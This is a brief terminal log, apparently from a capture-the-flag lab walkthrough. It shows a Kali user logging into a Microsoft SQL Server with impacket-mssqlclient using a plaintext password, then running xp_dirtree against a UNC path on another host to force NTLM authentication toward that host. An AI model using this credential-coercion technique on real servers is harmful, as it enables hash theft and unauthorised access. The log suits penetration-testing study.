 ┌──(root㉿kali)-[~/Desktop/querier]
└─# impacket-mssqlclient reporting:'PcwTWTHRwryjc$c6'@10.10.10.125 -windows-auth
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: volume
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'volume'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (QUERIER\reporting  reporting@volume)> exec master.sys.xp_dirtree '\\10.10.14.8\shares\es',1, 1
subdirectory   depth   file
------------   -----   ----
SQL (QUERIER\reporting  reporting@volume)>